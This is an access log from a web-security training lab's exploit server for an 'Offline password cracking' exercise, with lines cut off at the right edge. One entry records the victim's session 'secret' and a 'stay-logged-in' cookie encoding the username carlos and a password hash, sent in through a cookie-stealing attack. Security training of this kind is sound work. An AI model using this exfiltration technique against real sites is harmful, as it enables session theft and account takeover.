 Lab: Offline password cracking |
Offline password cracking
Exploit Server: Offline password
Exploit Server: Offline password
exploit-0aca006304f087848277ec91013f003a.exploit-server.net/log
D
bur
122.172.240.67 2026-03-26 11:04:54 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64;
122.172.240.67 2026-03-26 11:05:47 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:149.0) Gecko/2010
122.172.240.67 2026-03-26 11:05:47 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64;
122.172.240.67 2026-03-26 11:06:16 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:149.0) Gecko/20100
122.172.240.67 2026-03-26 11:06:17 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64;
122.172.240.67 2026-03-26 11:07:16 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:149.0) Gecko/20100
122.172.240.67 2026-03-26 11:07:17 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64;
122.172.240.67 2026-03-26 11:07:19 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:149.0) Gecko/2010
122.172.240.67 2026-03-26 11:07:20 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:149.0) Gecko/20
122.172.240.67 2026-03-26 11:07:20 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64;
122.172.240.67 2026-03-26 11:07:31 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:149.0) Gecko/20100
122.172.240.67 2026-03-26 11:07:31 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64;
122.172.240.67 2026-03-26 11:07:34 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:149.0) Gecko/2010
122.172.240.67 2026-03-26 11:07:34 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:149.0) Geck
122.172.240.67 2026-03-26 11:07:39 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:149.0) Gecko/20100
122.172.240.67 2026-03-26 11:07:39 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64;
122.172.240.67 2026-03-26 11:07:41 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:149.0) Gecko/2010
122.172.240.67 2026-03-26 11:07:41 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:149.0) Gecko/20
122.172.240.67 2026-03-26 11:07:41 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64;
122.172.240.67 2026-03-26 11:08:09 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:149.0) Gecko/20100
122.172.240.67 2026-03-26 11:08:10 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64;
122.172.240.67 2026-03-26 11:08:16 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:149.0) Gecko/20100
122.172.240.67 2026-03-26 11:08:17 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64;
122.172.240.67 2026-03-26 11:08:35 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:149.0) Gecko/20100
122.172.240.67 2026-03-26 11:08:36 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64;
10.0.4.135 2026-03-26 11:09:28 +0000 "GET /secret=wnnBhlBzZHQASCzJX23i79oH4ieF4ME7;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM
122.172.240.67 2026-03-26 11:09:32 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:149.0) Gecko/20100
122.172.240.67 2026-03-26 11:09:33 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64;
122.172.240.67 2026-03-26 11:09:36 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:149.0) Gecko/2010